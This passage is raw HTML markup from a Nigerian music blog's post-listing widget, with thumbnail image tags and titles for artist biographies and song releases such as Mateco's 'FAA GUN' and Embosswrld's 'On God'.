												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
